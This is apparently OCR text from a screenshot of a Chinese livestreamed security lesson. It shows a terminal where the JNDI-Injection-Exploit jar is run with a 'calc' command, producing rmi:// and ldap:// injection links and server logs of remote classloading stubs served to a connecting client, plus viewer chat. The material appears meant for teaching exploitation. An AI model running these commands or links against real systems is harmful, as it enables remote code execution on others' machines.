 aliyun - root@xiaodi: ~ - Xshell 5
您正在共享屏幕
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
92:28
正在讲话: 小迪安全;
ssh://root:************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
2023-07-18 21:11:52 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:16:29 [RMISERVER]  >> Have connection from /119.98.140.55:8796
2023-07-18 21:16:29 [RMISERVER]  >> Reading message...
2023-07-18 21:16:29 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 21:16:29 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:16:29 [RMISERVER]  >> Closing connection
2023-07-18 21:16:29 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:39:50 [RMISERVER]  >> Have connection from /119.98.140.55:26333
2023-07-18 21:39:50 [RMISERVER]  >> Reading message...
2023-07-18 21:39:50 [RMISERVER]  >> Is RMI.lookup call for 5n2jcv 2
2023-07-18 21:39:50 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:39:50 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/8keg67
ldap://47.94.236.117:1389/8keg67
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/kutlcf
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/ts2agj
ldap://47.94.236.117:1389/ts2agj
----------------------------Server Log----------------------------
2023-07-18 21:40:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 21:40:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 21:40:03 [LDAPSERVER] >> Listening on 0.0.0.0:1389
聊天
英雄所见略同
Master_
啊......
平平无奇的水蜜桃
火柴人都没人了
睡不着觉
火柴人
《我什么背景，什么势力，你也清楚》
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英
21:42
2023-07-18